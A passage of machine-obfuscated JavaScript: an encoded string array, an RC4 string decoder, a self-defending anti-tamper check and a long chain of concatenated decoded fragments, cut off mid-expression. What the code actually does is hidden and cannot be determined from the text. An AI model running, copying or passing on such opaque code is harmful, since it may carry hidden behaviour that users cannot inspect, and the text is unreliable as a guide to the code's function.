'nSkUWOtcQxS','C1BcOG3cOW','hmoiuConWQi','Amk0WRPztW','gHOlxuG','W47cS8kFrCkJ','WQZcHwtdTY4','wXZcNhL9','WRuBv8kyW4Cisq','WRRcOCk/W4lcPa','f8kixr1V','c8kFWPhdTWa','d0xcHeBdLa','eaZdIYFcVW','WRhcICoKzmkj','DgbDW4TO','fmkiWOldOXS','W4pcMCkfrSkq','WQpcTxRcPqy','oYZdLbxcPa','WQhcSCoxW7GD','emoNWP7dVaK','a8k0Ea9c','WPFcL8kKsmk6','BxxdSSoXW64','tmknW6NdUmkU','WQ1kWRrKW6O','DhlcJHSD','WQpcUCo0W7ym','nCkXWRtdHmoL','EIPsW7XW','WONcOxOjW4q','WQjbW7WtjW','cGhdQwf6WQ83W47cOYP8','eJyKW79L','WRJcPCo3W4ij','W4OuFmkqW5i','lXpdG1RcTa','yXrRW5Hg','zcBcSwbr','pSoxuHvG','WQFcIwyiW4C','lmk7FY/dGa','WRBcS8kdW6VdJq','WOdcU0FcKGO','FSo3zmolWPu','aSkHwaTB','WOFcR8kCqCkg','W7VdOmoos8or','g8kBytpcPW','W4dcI8oXr8oO','WRpcQCk1W5NcHW','W7uZW7/dK8og','nSkZWQFdMSo2','uqFcIhLV','jSkJqXtcGG','BrddRCkDFW','dbeNwCkk','seRcOWZcGW','AxBdMSocW5K','W5TIWQlcSCoP','WRfKW4KSpa','rspcVSojhG','o8kXWRpdKSo9','WOlcHCkTrCkN','bGypqLe','wqtcJuvM','WOj5yGHZ','W4KIW67dPCoa','WPq7kMOy','vrldT8kBAW','WQ3cV1JdLqm','CuVcJIX+','i8kvFZDK','W6VcUCkFxSkJ','W7KIWPtdN8oO','WQX3WQzcW68','WPRcJ8kgW7lcTq','vJVcI3H5','W7vWW4/cQmoG','wszHWPfW','WR5GaL4v','W6f9W5JcUCoO','WOxcQu4RW5K','A8offIic','WPbpz1iv','v2pcKs1x','WOdcQSo6W5yb','jmk6qWfB','rYFcGCoiga','WOdcVudcTIO','sCovEHuo','D17cGaTk','WQBcLCouW6eH','yvBcLqzo','CHJdRmkrEa','yXNdICkqCW','lqFdKtdcPG','bHtdUwlcTW','eSkfWPldMtW','WRNcN8oGW55G','WPZcVCkXyCks','q19vW7b0','y8kIWQfvxa','W6FdRCkCxSku','W60VWPJdMCoO','WOJcVCk2W5pcOW','WPlcNCkIsmkY','u8oAW5lcO8oF','ar8GsmkZ','fmk8CsxcTG','W7S9WOtdH8oj','Ddf9WP9f','eCoEwCotWRu','FCoUFmosWPG','W4GNz8kSW74','W47cJtldGhVcKmkR','WO/cNCkKwSkx','z8kWW4tcS8oe','mdBdOsFcSG','W5NcMbJdOau','WPRdGLiOWRS','F8kHWRXtrG','W4HQWQ8xAq','o2VcVhhdTa','b8k2BWzg','WRrQWQrrW6m','WRbBm3up','zeHUDJC','W5ZcPSo3qmo4','zhu6W7Pw','W4lcHSk4wmkd','fLxcNcjU','W7m4W4NdL8oQ','cHuHvmkq','FCoyuSo0WO0','C1zdW75+','WRD3WPfCW78','qWnCWPP+','W6NcPSotC8o8','l8oHWORcNwG','WRhcVh3cRIe','iSkGWOBcSx8','BuKNWOKX','BaFcNeLK','xL7dKCkIEa','vxBdOSo0W7e','qSo/yJX5','eZqUqSks','aCkCBqfs','WRNcQu4IW6O','f8o+aeBcJW','WRrmbhmp','DLpcJrFdLq','fSo4sCotWPq','fXtdQ2BcUa','gCokWQldOXm','CCovrGip','bahdGclcSW','W5T5W5BcUCoH','WRrtW4KIea','WRxcUsNdV3a','ySofW4JcJ8oB','t3zWW5PF','WPhdJ04fWQ8','wmkgW7/dS8k1','W5pdGmo0B8o4','WQ5HWQ5nW7q','WQxcGH7dRue','DMJdJmotW50','nmkyWORcO3i','WP/cKCo6W5ul','WRvjWP3cG8kZq1WKW5RcUKG','W5G6ASkxW7e','ASk9WR1jva','hCkmErrL','D3hcHHae','EsdcVsK','gSk/xqHG','WPvZW7mmkq','WOPyahig','xmkbW6BdOmkX','WO3dNK8TWRO','ya3dRmkEzW','pmkPz38e','WQ3cNq3dSh4','fmk/WOpcUxi','oqVdHtFcIq','oSkhWRNdLXS','WRhdG0/cTJ8','W7fbgr7cVG','A8oKE8ohWPe','F07cGWLv','DLRcLXbk','wCo0WO/cJNO','W4NcHSkyuCkC','W4SFF8kjW4C','WQ3cKqZdUha','fbpdNs/cVW','WQ5pW7igzG','W75MWQlcI8oW','W7nwbHC','WPtdMKO9WRq','W50IW6VdVSoo','cCkUrZv+','BvSdW7Xh','aqWGs8kw','AvRcHWrq','zuihW6PW','W5y3W6BdUmou','C0TAW6PU','Dmk9WQzzxW','WQ5XrJvo','vgdcGY5n','jCkMWPVdRWq','rapcMwz6','dL5FEXi','DmkaWPDSuG','jSkcBGFcQG','zmoDWQBcJ8kH','rYxcVColga','WRVcRSkWW5NcVG','W7JcOSk8DCkQ','cSkEWPNdTry','WRdcQq3dVha','yvTCW7bY','EmkXWQjluW','WRhdRCktsCkn','EZJcSLj2','WQVcRhZcUX8','eSk3WOJdR8oE','WQJdN38aWP8','rmoizZyA','bHKBsKe','W6nNW4BcTmoU','wG7cJ3H+','W4vQu8k9WRy','pmo5ECouWOW','eHtcSCkGWQG7W5xdG8kUW57dR8o7','nMlcRMZdUG','WQ/cO3VcOH0','fW7dRMNcTq','CdNdQ8kWua','qeBdM3RcMG','WRXwWQXSWOO','WOpcRva0W74','rGBcM2X9','qmktWOjSDG','WPvqWQTdW6K','C8oFFcau','jYyrqLm','WOq8W7VdUCoH','W6KHw8k/W60','EmotW4NcM8oB','ExrqW5P3','WRZcGxOaW4m','AYRdTCkDta','W5tdMmoPtmoo','vqtcJgbR','xmkeW7ldT8k0','WQlcMx7dTIK','lCoCWRdcT1i','ECktWP56Ea','bvflEWi','eGCorK0','W5ZdNmoUwmox','C2hcLJhcGG','cI/dVmkNAG','hr0ryeq','dbW4rmkl','rchcTmoAea','WRZcGhauW4m','g8osBCkUWRi','W6z9CSkaWRS','rYrbWR1y','WQhcN8o5W6i2','oCkIyatcQW','W41FlqPK','DmkPBtldLq','bmkiztdcOq','W6uuWOpdNSo3','twHWW7XP','h0XmAb0','WRlcLWFdRhK','W4vbW4/cVCog','W4e+W77dTCox','zXFdQ8kqBW','fCoytSowWQS','DCokW43cO8o5','uSofASoiWOG','EWRcJ2Lq','iCoYWRRcNNa','WR1eqsHe','f8oorCoKWR0','gSkiWQpcKeK','W5acWQ3dUmoi','WQbtW4OJla','D8oeW5ZcLCoF','W6RdQCortmo4','WOnoW5WegG','DmoyW4xcJmov','FCkXFGXK','n8kUWRxdICoH','WQnmsY9t','WOHYW5TEW7y','WPbJiGlcQa','WP7cMmkNsCk4','WRFcNY7dO2e','W6fJW4FcTmoG','aW4qyKa','BHhdM2NcKq','WPBcV8klW4lcNW','W4lcLmkfu8ki','c8khEdJcOG','jc4XAhe','gfreyGK','WQTrWQziW5u','aqJdO0xcPG','WRXEW4SIbW','B14CW6vj','tqbqWOjV','WOhcLmktsmk5','D8o7aCowWQm','W4yaCCkuW44','WR1Ceb7cVW','aMZcSJ0cWOes','WQ/cLSk1W4ZcTa','W4v0BmkTWQi','Cu1fW6v9','jmkKWORcPNu','W5eCBCkmW5a','tKBdGSo2W4G','W6yHuSkZW5W','W68VW6xdMCog','WQZcOhxcPrW','hryOC8kk','W50kW4ddOmo+','WQpcGSkfW4VcHW','W4JdH8ocD8oV','jmouCSohWQW','eCkPqqzP','EX5mW6Kh','WOVdNe0NWRu','zWJdSSkfAa','WOigjWxcTq','jqpdQMNcJa','WObUBWr5','y8oZE8ouWPu','W7LVW43cVCoZ','WQNcOMpcRH0','BW7dVmkrDa','FqhdOmkrCa','z8kLWR9rwq','CCozW5lcGCoB','CKJcPWtcGq','WO5blgqY','ACkLW43cTSol','W5JcMSkevSku','WPqInqBcGG','WPSWlrzm','W7vDx8kSWRq','W4L1EmkdWQa','W45VACkNWR8','W6fAW4hcS8oK','BCkxyGhcTa','W57dMSo1umoC','bGVdMs7cQW','WRNcUgOtWR4','ywXqW7H+','WONdLCoxW4hcHW','gHJdVMFcUa','ECknW6/dT8kP','WRhcNaNdU2C','ESoEqKOr','dCoJqZpcQG','iCosWOJdNKW','Ev7cLaDw','W40sW7VdMmoi','iSosW6hcHeO','W4/dHSoYwCoq','oSkLWQFcPmoF','mmoPWQ7cGxS','ymocqmoVW7a','WRdcS8o7W6iA','WQ7cT8kWW5RcVG','hCoBtCocWRK','rWBcR3XQ','zgxdGSoHW44','zJtdISkcCq','fCovWRRcSwG','jxDhawS','W5yrBmk7W4O','WR3dHheHWOW','vmoeDsOq','imoTCmo8WOW','y3/cRSosW6G','gCk2xG5P','BdtcU8opna','rCogx8oZWRS','W4zaW6lcMq','lqxdGJVcQW','W4eYW7NdRSom','gSoYj8oCW5y','AmonW5RcG8oG','WR3cI24iW5q','WQTZW7SGgq','CN7cKWHf','WPhdGLO2WRO','awuWtuq','WRVcOSo3W7Ox','CuRcRGxcPW','pSk/WPJdUIS','aZK+v0C','DhxcLWuA','WRbBaxuC','CGhdRmkxFW','dsKywSkP','D3hcJaWz','oxhcRMVdVW','W7behalcRq','tmo6scS7','W7/cJ8kmq8kE','WOHXWOfoWOK','WRhcNHldRMm','WQ3cSCkGW4JcTW','tCkoW77dQSkM','W5tdG8o/smoF','amkZwbDY','rGRcU1BdIq','hL9tAqW','WO3dP3mVWPa','bCodWOVcTfW','hHtcVblcPW','oCoCWQNcRu8','W7tdSSo1BSot','ufBcSGrW','WQ/cO8k2W4/cPG','BgZcMJVcGq','WQpcV8oItSo3','WRvtW5mQgq','b3W7WOKX','WRddR28NWPK','fqBdTXddNG','pmkwsgPU','W689tSk4W6W','t8kaW7JdRCkM','WPpcVthdJ0y','W7eytmkAW5W','WRbcW4CQfG','WR7cMmoiW4e0','W4m2W7BdRSop','WQFcHf/dJYe','WP/cNSkMtCkE','W7jypaVcQG','hLHDFrC','WRtcRCkQW4/cSG','pSoIWR3cLM4','EYxcPg9t','haqwwKO','WOT1W5mdha','wtVcSSohcW','s8o/qSkKWOy','WPRcM8kJqmkK','WOldNL88WRi','W6NcMCkpu8kf','WOLkWQjaW7e','WOTcW7WDoa','W63dHSoWy8oC','kCkOWQ3dH8oJ','WRRcIgpdTXC','W4JdRCo2uSon','iCkJWQddNNu','WOdcMmkZvSk3','WRVcOfG+W4q','WQfGWQLFW6u','vsZcQ2vz','W4ipW43dHmoI','ANBcMaCd','WQdcGxOFW5u','CND1W5zX','qCoyWRLJxG','WOLbWOviW5m','yLRcHa5i','cCopxSopWRu','hmk4WRbTwW','D8ktWObZwa','W4rAxSkQWOu','ga0xs0S','E3ycW4zo','CCkoWOxdMtW','WRFdJeWMWPS','WPG6mJxcMG','dN9bvJ8','BCk/zIlcRW','aSkBEWxcIq','dCoTWPtcT2C','dHBdQ3ZcSW','yvBdI8ouW5q','W49Jv8k2WRe','iCkQWOhcUMe','W4WxBmkxW4S','gGBdHY7cPG','WQS4W74eea','W51hW6JcM8oA','FLzAW6zO','auHdErC','fqCMCCkn','yGbUWQPy','Bx3cKqHB','ggFcGKVdLW','iCkSWOtcUMe','W7ytW6/dTCoG','e8kbWRNdUtq','xu5RWPXR','lrhdOZBcRW','A2pcHH8t','W4ziW7RcM8oX','W43dH8oTtSoe','W5ZdM8o9tmoC','WRZcH2KvW4m','rNBcSthcGG','oCkUWPxcOh4','WOO7iaBcKa','W6zjnaBcIa','Dh7cKbyt','dZrawr8','WR15yJ1G','sCoPDdqp','WOPFWO9MWOK','BCojfKOE','qfRcRtW7','pNdcS3tdOG','jCkQWOZcQgi','sLPDW7vQ','ebhdVNpcRa','mMdcUM3dVa','W7nggrdcOq','qNBcKq8c','WRtcLbJdPMO','CCkZWQjkuW','lwBcM2VdSW','mCkiWPFdOcK','oxhcG2/dNW','W4RdJ8oOvmoF','DwJdSCodW6K','oxpcM27dRG','WRZcTZlcKXW','WPFcO0eKW70','WQBcTSoVW70D','WPddLe0RWQW','k8ocja5K','WORdM0WOWRC','WQfBWRmEfq','gSoeWRpcI8of'];function _0x8264424d(a,b){a=a-0x173;var c=_0x8264424c[a];if(_0x8264424d['NamGsU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8264424d['pXjpNC']=h,_0x8264424d['ubZcXu']={},_0x8264424d['NamGsU']=!![];}var e=_0x8264424c[0x0],f=a+e,g=_0x8264424d['ubZcXu'][f];if(g===undefined){if(_0x8264424d['tjQqbI']===undefined){var i=function(j){this['CDsLPx']=j,this['IBOIJJ']=[0x1,0x0,0x0],this['PeiSBv']=function(){return'newState';},this['SEuNdX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Fmitum']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qivhvG']=function(){var j=new RegExp(this['SEuNdX']+this['Fmitum']),k=j['test'](this['PeiSBv']['toString']())?--this['IBOIJJ'][0x1]:--this['IBOIJJ'][0x0];return this['EPImrO'](k);},i['prototype']['EPImrO']=function(j){if(!Boolean(~j))return j;return this['jFCFBh'](this['CDsLPx']);},i['prototype']['jFCFBh']=function(j){for(var k=0x0,l=this['IBOIJJ']['length'];k<l;k++){this['IBOIJJ']['push'](Math['round'](Math['random']())),l=this['IBOIJJ']['length'];}return j(this['IBOIJJ'][0x0]);},new i(_0x8264424d)['qivhvG'](),_0x8264424d['tjQqbI']=!![];}c=_0x8264424d['pXjpNC'](c,b),_0x8264424d['ubZcXu'][f]=c;}else c=g;return c;}(function(a,b){var Q=_0x8264424d;while(!![]){try{var c=-parseInt(Q(0x903,'^L^J'))+-parseInt(Q(0x836,'UG2g'))*parseInt(Q(0x95a,'UG2g'))+parseInt(Q(0x1c5,'Lg[#'))+-parseInt(Q(0x7a6,'rOdX'))+-parseInt(Q(0x39a,'S@pK'))*-parseInt(Q(0x81d,'xibM'))+-parseInt(Q(0x196,'PJO)'))*parseInt(Q(0x55f,'Lg[#'))+parseInt(Q(0x4e0,'bG[L'))*parseInt(Q(0x60e,'QM^u'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8264424c,0x797cf),!function(){var R=_0x8264424d,c={};c[R(0x49e,'0e!D')]=function(z,B){return z<B;},c[R(0x665,'FsCU')]=function(z,B){return z!==B;},c[R(0x60c,'#NX0')]=function(z,B){return z===B;},c[R(0x270,'PJO)')]=function(z,B){return z+B;},c[R(0x24a,'S@pK')]=function(z,B){return z*B;},c[R(0x257,'[(]h')]=function(z,B){return z-B;},c[R(0x3dc,'Ft#T')]=function(z,B){return z+B;},c[R(0x5b7,'^L^J')]=function(z,B){return z<B;},c[R(0x801,'m2pQ')]=function(z,B){return z===B;},c[R(0x545,'&bJ]')]=function(z,B){return z===B;},c[R(0x936,'K]f8')]=function(y,z,B,C,E,G,H,J,K,L,P){return y(z,B,C,E,G,H,J,K,L,P);},c[R(0x47a,'7qs]')]=function(z,B){return z||B;},c[R(0x8a7,'^L^J')]=function(y,z){return y(z);},c[R(0x183,']7C8')]=function(y){return y();},c[R(0x1a6,'iwAe')]=function(y,z,B,C,E,G,H,J){return y(z,B,C,E,G,H,J);},c[R(0xa73,'#NX0')]=function(z,B){return z!==B;},c[R(0x1cf,'Y$*&')]=function(z,B){return z!==B;},c[R(0x8e9,'Lh$J')]=function(z,B){return z!==B;},c[R(0x1cd,'9VX)')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0x3a7,'Za0(')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0xa9d,'bG[L')]=function(z,B){return z<B;},c[R(0x9ba,'GL^G')]=function(y,z){return y(z);},c[R(0xa5e,']7C8')]=function(y,z,B,C,E){return y(z,B,C,E);},c[R(0x789,'HVA(')]=R(0x52a,'5*4^')+R(0x456,'rFmx')+R(0x194,'S@pK')+R(0x3a3,'&bJ]')+R(0x3a1,'5*4^')+R(0x1f1,'S@pK')+R(0x9d9,'bG[L')+R(0x539,'y(Hw')+R(0x44d,'a%VC')+R(0xa59,'Lh$J')+R(0x9c7,'[(]h')+R(0x443,'Nl%U')+R(0x3b5,'Ft#T')+R(0x2ac,'&bJ]')+R(0x9f1,'rOdX')+R(0x2d2,'rFmx')+R(0xaef,'QM^u')+R(0x96e,'PJO)')+R(0xad3,'#NX0')+R(0x61d,'y(Hw')+R(0x4fb,'Tco*')+R(0x425,'7qs]')+R(0x595,'m2pQ')+R(0x7f3,'QM^u')+R(0x34c,'m2pQ')+R(0xa76,'JnMl')+R(0x261,'PJO)')+R(0x6fa,'#NX0')+R(0x32d,'GL^G')+R(0x213,'m2pQ')+R(0xa26,'iwAe')+R(0x649,'HVA(')+R(0x5ac,'FlkS')+R(0x53b,'*JSu')+R(0x268,'DPRV')+R(0xa98,'&F1H')+R(0x1e2,'JnMl')+R(0x449,']$nc')+R(0x7f8,'a%VC')+R(0x998,'^L^J')+R(0xa04,'*JSu')+R(0x59b,'5*4^')+R(0x6e9,'0e!D')+R(0x5b1,'q5%*')+R(0x84f,'Y$*&')+R(0x5e6,'dp$7')+R(0xa8e,'5*4^')+R(0x2d5,'&F1H')+R(0x829,'!yaJ')+R(0x734,'&F1H')+R(0x71f,'Y$*&')+R(0x2b5,'Lg[#')+R(0xaa9,'uTAF')+R(0x3f9,'S@pK')+R(0x322,']7C8')+R(0x98f,'Lg[#')+R(0xa1d,'Y$*&')+R(0x29b,'y(Hw')+R(0x803,'9VX)')+R(0x43c,'x6gd')+R(0x823,'GL^G')+R(0x17a,'Lh$J')+R(0x25b,'iwAe')+R(0x6dd,'rOdX')+R(0x3b0,'K)c^')+R(0x678,'7qs]')+R(0x584,'gNx2')+R(0x751,'Lh$J')+R(0x2b2,'&F1H')+R(0x978,'0e!D')+R(0x83c,'QM^u')+R(0x2f8,'HVA(')+R(0x26a,'Lh$J')+R(0x9c8,'UG2g')+R(0x1c1,'y(Hw')+R(0x485,'JnMl')+R(0x2db,'^(Uo')+R(0x20c,'Za0(')+R(0x176,'y(Hw')+R(0x4ec,'S@pK')+R(0x9e7,'2S(d')+R(0xa6d,'DPRV')+R(0x851,'dp$7')+R(0xa7a,'UG2g')+R(0x784,'7qs]')+R(0x1c8,'S@pK')+R(0x5f8,'bh4n')+R(0x8f9,'QM^u')+R(0x4ee,'gNx2')+R(0x338,'Nl%U')+R(0x446,'DPRV')+R(0x845,'[(]h')+R(0x1dd,'iwAe')+R(0x93f,'[(]h')+R(0x658,'iwAe')+R(0x940,'2S(d')+R(0x76f,'&F1H')+R(0x8d2,'K)c^')+R(0x612,'5*4^')+R(0x44c,']$nc')+R(0x463,'K]f8')+R(0x571,'Lg[#')+R(0x6b0,'Lh$J')+R(0x66c,']7C8')+R(0x2d3,'gNx2')+R(0x3e9,'x6gd')+R(0x837,'5AHd')+R(0x64a,'y(Hw')+R(0x6f2,'&bJ]')+R(0x5d6,'q5%*')+R(0x2ad,'JnMl')+R(0x8eb,'sm0l')+R(0x1bf,'2S(d')+R(0x9e5,'GL^G')+R(0x952,'PJO)')+R(0x847,'GL^G')+R(0x25c,'Za0(')+R(0x330,'rFmx')+R(0x36d,'FlkS')+R(0x436,'sm0l')+R(0x4c6,'*JSu')+R(0x799,'UG2g')+R(0x24f,'DPRV')+R(0x4ff,'bh4n')+R(0x493,'a%VC')+R(0x2bd,'bh4n')+R(0x83a,'PJO)')+R(0x755,'bh4n')+R(0x498,'x6gd')+R(0x54d,'DPRV')+R(0x186,'^(Uo')+R(0x8dd,'dp$7')+R(0x869,'iwAe')+R(0x302,']7C8')+R(0x3a9,'PJO)')+R(0x999,'q5%*')+R(0x652,'^(Uo')+R(0x9cd,'5AHd')+R(0x6e6,'!yaJ')+R(0x746,'QM^u')+R(0x526,'uTAF')+R(0xb07,'GL^G')+R(0x6d4,'gNx2')+R(0x4d2,'K)c^')+R(0x252,'5AHd')+R(0xb03,'UG2g')+R(0x3f8,'[(]h')+R(0x2f7,'m2pQ')+R(0x47d,'JnMl')+R(0x77a,'&bJ]')+R(0x6eb,'S@pK')+R(0x897,'#NX0')+R(0xad4,'DPRV')+R(0x8f0,'FsCU')+R(0x352,'&bJ]')+R(0x499,'^L^J')+R(0x965,'rOdX')+R(0x1c9,'K]f8')+R(0x30e,'*JSu')+R(0x245,'uTAF')+R(0x5ff,'m2pQ')+R(0x399,'&F1H')+R(0x6ea,'5*4^')+R(0x4ea,'bh4n')+R(0x288,'gNx2')+R(0xa58,'q5%*')+R(0x35c,'K)c^')+R(0x503,'Y$*&')+R(0xab8,'^(Uo')+R(0x7da,'JnMl')+R(0x7b2,'K]f8')+R(0x48b,'rFmx')+R(0x5dc,'#NX0')+R(0x875,'q5%*')+R(0x82a,'sm0l')+R(0x7bb,'JnMl')+R(0x6f0,'m2pQ')+R(0x4a3,'Ft#T')+R(0x1f8,'PJO)')+R(0x40e,'Y$*&')+R(0x959,']7C8')+R(0xa3f,'2S(d')+R(0x477,'HVA(')+R(0xaff,'[(]h')+R(0xa2a,'#NX0')+R(0x767,'rOdX')+R(0xa22,'^(Uo')+R(0x404,'x6gd')+R(0x6ed,'x6gd')+R(0x1a5,'5*4^')+R(0x60a,'Nl%U')+R(0x5d7,'HVA(')+R(0x1d5,'JnMl')+R(0x3da,'*JSu')+R(0x840,'gNx2')+R(0x24d,'bh4n')+R(0x87b,'#NX0')+R(0x49a,'q5%*')+R(0xac7,'QM^u')+R(0x39d,'Ft#T')+(R(0x487,']$nc')+R(0x87d,'GL^G')+R(0x305,'y(Hw')+R(0x2c6,'^L^J')+R(0x695,'iwAe')+R(0x279,'^(Uo')+R(0x18c,'bG[L')+R(0x92a,'Lh$J')+R(0x465,'HVA(')+R(0x937,'QM^u')+R(0x4bd,'2S(d')+R(0x3df,'*JSu')+R(0x754,'Lg[#')+R(0x39e,'#NX0')+R(0x4ab,'bh4n')+R(0x42c,'rOdX')+R(0x5e8,'uTAF')+R(0x193,'rFmx')+R(0x1fa,'UG2g')+R(0x90e,'iwAe')+R(0x1f7,'K]f8')+R(0x591,'y(Hw')+R(0x342,'QM^u')+R(0x407,']7C8')+R(0x8b4,'dp$7')+R(0x356,'&bJ]')+R(0x90f,'bh4n')+R(0x991,'y(Hw')+R(0xa3b,'HVA(')+R(0x2a7,'^L^J')+R(0x4f4,'GL^G')+R(0x8af,'m2pQ')+R(0x2b9,'GL^G')+R(0x72d,'bh4n')+R(0x895,'^(Uo')+R(0x6e3,'K)c^')+R(0x38b,'Za0(')+R(0x7d4,'Ft#T')+R(0x5bf,'2S(d')+R(0x1f4,'Y$*&')+R(0x7e4,'rOdX')+R(0x37c,'UG2g')+R(0xa3e,'FsCU')+R(0x71d,'UG2g')+R(0x411,'y(Hw')+R(0x559,']7C8')+R(0x91b,'&F1H')+R(0x5bb,'^(Uo')+R(0x394,'S@pK')+R(0x2f4,'#NX0')+R(0x752,'QM^u')+R(0x348,'^(Uo')+R(0xacd,'gNx2')+R(0x307,'FsCU')+R(0x984,'Za0(')+R(0x5c2,'FsCU')+R(0x639,'Lh$J')+R(0x49c,'Y$*&')+R(0x2e7,'&F1H')+R(0x6bb,'iwAe')+R(0x8bf,'Lg[#')+R(0x7e8,'uTAF')+R(0x406,'xibM')+R(0x662,'2S(d')+R(0x1aa,'DPRV')+R(0x3a6,'&F1H')+R(0x4b5,'5AHd')+R(0x75d,'K)c^')+R(0x563,'Ft#T')+R(0x243,'Za0(')+R(0x87a,'bG[L')+R(0x57a,'GL^G')+R(0x51c,']$nc')+R(0x865,'5*4^')+R(0x508,'9VX)')+R(0x857,'QM^u')+R(0x24c,'&F1H')+R(0x5c6,'Za0(')+R(0x6a9,'[(]h')+R(0x44a,'y(Hw')+R(0x408,'iwAe')+R(0xb15,'m2pQ')+R(0x17d,'5AHd')+R(0x515,'xibM')+R(0x514,'Ft#T')+R(0x224,'K)c^')+R(0x693,'FlkS')+R(0x67f,'GL^G')+R(0xa72,'K)c^')+R(0x9fe,'sm0l')+R(0x9b0,'sm0l')+R(0x894,'0e!D')+R(0x379,'HVA(')+R(0x2ce,'FsCU')+R(0x2ca,'FsCU')+R(0x23a,'gNx2')+R(0x852,'2S(d')+R(0x3ee,'a%VC')+R(0x7ab,'S@pK')+R(0x4c5,'JnMl')+R(0x17f,'K]f8')+R(0x84c,'Tco*')+R(0x273,'Ft#T')+R(0x8dc,'2S(d')+R(0x979,'FsCU')+R(0x347,'xibM')+R(0x8b6,'x6gd')+R(0x86f,'K)c^')+R(0x9e6,'&bJ]')+R(0x5c4,'!yaJ')+R(0x1b7,'xibM')+R(0x719,'S@pK')+R(0xa99,'UG2g')+R(0x7d8,'iwAe')+R(0x934,'m2pQ')+R(0xb00,'0e!D')+R(0x8f8,'GL^G')+R(0x534,'Y$*&')+R(0x7a4,'FlkS')+R(0x28b,'GL^G')+R(0x462,'2S(d')+R(0x234,'q5%*')+R(0x5d2,'iwAe')+R(0x55d,'5*4^')+R(0xa62,'bh4n')+R(0x3ec,'&F1H')+R(0x59f,'DPRV')+R(0x2e3,'JnMl')+R(0x85a,'0e!D')+R(0x368,'sm0l')+R(0x29e,'a%VC')+R(0xa36,'7qs]')+R(0x8ad,'0e!D')+R(0x9d8,'Ft#T')+R(0x20e,'^L^J')+R(0x510,'y(Hw')+R(0xa25,'&bJ]')+R(0x5e0,'FsCU')+R(0x48a,'Y$*&')+R(0x72f,'Tco*')+R(0x502,'GL^G')+R(0x8fb,'y(Hw')+R(0x926,'DPRV')+R(0x7c0,'&F1H')+R(0xa87,'iwAe')+R(0x290,'5*4^')+R(0x26d,'Y$*&')+R(0x664,'[(]h')+R(0xa7d,'FsCU')+R(0x5ee,'0e!D')+R(0x2c5,'a%VC')+R(0x1f3,'FlkS')+R(0x555,'Y$*&')+R(0x993,'K]f8')+R(0x4ce,'5AHd')+R(0x9ad,'bh4n')+R(0x72b,'sm0l')+R(0x7a7,'sm0l')+R(0x718,'m2pQ')+R(0x741,'FlkS')+R(0x32e,'!yaJ')+R(0xacb,'&F1H')+R(0x6cf,'PJO)')+R(0x537,'K]f8')+R(0x5ab,'K)c^')+R(0x9b1,'bh4n')+R(0x9b9,'iwAe')+R(0x669,'7qs]')+R(0xb0c,'*JSu')+R(0x190,'q5%*')+R(0x7f7,'rFmx')+R(0x497,'Za0(')+R(0x742,'FlkS')+R(0x68d,'bh4n')+R(0x274,'5AHd')+R(0x3d4,'Lg[#')+R(0x47c,'Tco*')+R(0x4fd,']7C8')+R(0x544,'9VX)')+R(0x3ae,'0e!D')+R(0xa69,'5*4^')+R(0x9b5,'S@pK')+R(0x206,'0e!D')+R(0x75c,'FsCU')+R(0x759,']$nc')+R(0xa8d,'rFmx')+R(0x858,'Lh$J')+R(0x400,'uTAF')+R(0xa0b,'2S(d')+R(0x28c,'m2pQ')+R(0x21a,']7C8')+R(0x4fc,'gNx2')+R(0x828,'rFmx')+R(0xa3d,'2S(d')+R(0x1f0,'iwAe')+R(0x45c,'gNx2')+R(0x8a0,'[(]h')+R(0x22c,'&bJ]')+R(0x6c8,'Tco*')+R(0x911,'xibM'))+(R(0x354,']7C8')+R(0x569,']7C8')+R(0xa1e,'Lg[#')+R(0x97c,'Lh$J')+R(0x99c,'xibM')+R(0x2a4,'bG[L')+R(0x3b6,'Ft#T')+R(0x362,'Tco*')+R(0xafe,'Nl%U')+R(0x225,'FlkS')+R(0xa88,'&bJ]')+R(0x25d,'0e!D')+R(0x708,'PJO)')+R(0x528,']$nc')+R(0x4c2,'xibM')+R(0x583,'UG2g')+R(0x380,'Za0(')+R(0x89c,'m2pQ')+R(0x743,'rOdX')+R(0x2fd,'xibM')+R(0xabd,'x6gd')+R(0x630,'PJO)')+R(0x980,'dp$7')+R(0x637,'Tco*')+R(0xa7c,'!yaJ')+R(0x9d6,'!yaJ')+R(0x946,'Nl%U')+R(0x62b,'uTAF')+R(0x6a1,'GL^G')+R(0x9de,'QM^u')+R(0x7ae,'gNx2')+R(0x550,'Za0(')+R(0x7e5,'5AHd')+R(0x216,'K)c^')+R(0x1ad,'iwAe')+R(0x25f,'!yaJ')+R(0x300,'0e!D')+R(0x1ee,'UG2g')+R(0x543,'HVA(')+R(0x7b5,'y(Hw')+R(0x785,'9VX)')+R(0x833,'5*4^')+R(0x73c,'&F1H')+R(0xa6e,'x6gd')+R(0x7ed,'gNx2')+R(0xae9,']$nc')+R(0x373,'^L^J')+R(0x8cf,'Lg[#')+R(0x7a3,'!yaJ')+R(0x8ac,'Tco*')+R(0x641,'Lg[#')+R(0xad0,'rFmx')+R(0x393,'y(Hw')+R(0x85d,'UG2g')+R(0x92b,'Tco*')+R(0x1e5,'m2pQ')+R(0x18b,'&bJ]')+R(0x614,'rOdX')+R(0x2dd,'Lg[#')+R(0x363,'a%VC')+R(0x239,'9